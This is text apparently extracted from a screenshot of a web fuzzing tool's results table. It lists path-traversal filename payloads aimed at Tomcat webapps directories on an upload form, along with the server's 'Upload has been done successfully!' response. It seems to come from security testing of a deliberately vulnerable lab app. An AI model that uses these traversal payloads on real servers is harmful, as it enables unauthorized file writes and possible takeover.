 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2
0
1 a.jpg 0
2 /a.jpg 1
4 ./..//a.jpg 3
5 ./../..//a.jpg 4
6 ./../../..//a.jpg 5
627 ./../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 626
634 ./../../../../../../..//var/lib/tomcat8/webapps//a.jpg 633
675 ./../../../../../../../..//var/lib/tomcat8/webapps//a.jpg 674
682 ./../../../../../../..//var/lib/tomcat8/webapps//a.jpg 681
699 ./../../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 698
706 ./../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_outside_webroot/a.jpg 705
723 ./../../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_inside_webroot/a.jpg 722
730 ./../../../../../../..//var/lib/tomcat8/webapps//uploadbare_traversal_inside_webroot/a.jpg 729
3 ./../../../../../../../..//a.jpg 2
7 ./../../../..//a.jpg 6
8 ./../../../../..//a.jpg 7
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 296
Date: Thu, 18 May 2017 17:15:10 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Upload</title>
</head>
<body>
<h2>Upload has been done successfully!</h2>
</body>
</html>